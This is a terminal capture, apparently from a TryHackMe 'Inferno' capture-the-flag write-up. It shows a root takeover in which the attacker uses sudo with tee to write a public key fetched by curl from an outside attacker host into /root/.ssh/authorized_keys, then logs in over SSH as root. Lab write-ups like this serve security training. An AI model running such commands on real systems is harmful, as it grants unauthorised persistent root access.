 dante@Inferno:~$ curl 10.11.14.124/id_rsa.pub | sudo tee /root/.ssh/authorized_keys
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   569  100   569    0     0   2484      0 --:--:-- --:--:-- --:--:--  2484
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC7nNjqQjGod3JlYyod1iWTyuIxLKJPqDyDmQ3whz6x/06uE8KrlkeddsMZm60KmM9yGSTau/CkPb1pnkXKqBmPUazc
duLfT4U2+1FBR9/m0W6KuMjmY1VblbGQn4gp3i0XAwLr6jzfqjIb79oO1t6a4UW6BS45lL8Mk2ATQH+5hJcNrdyQo2Qx/oLh6knheVo6i6eWotq5zEE3K1cdKVfzY4p8
vzuYkDWldLyMYilSxzNsGdPL4qj/ScjVh9gQwRsxuJkLxAyvEgS/Uxywz5FeYGGPLWY0cLRxG/AJGa1PV/mR8eIClFQnSXxIe2dXLEOdcXQbgBIrEoY8qGLviJ+Xy7Qc
1FmWWwH+R5yDzSQkMthCvt3fYEHwx6apWjMlWBACE8BlyJwn98Qs82D9tEUAqo0XDzngqw1A+8ZH8= sirius@ParrotOS
dante@Inferno:~$ exit
logout
Connection to 10.10.155.218 closed.
┌─[sirius@ParrotOS]─[~/CTF/THM/inferno]
└──╼ $ ssh -i ~/CTF/www/id_rsa root@10.10.155.218
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-130-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Wed Mar  8 08:45:13 UTC 2023
  System load:  0.0               Processes:           598
  Usage of /:   42.3% of 8.79GB   Users logged in:     0
  Memory usage: 70%               IP address for eth0: 10.10.155.218
  Swap usage:   0%
39 packages can be updated.
0 updates are security updates.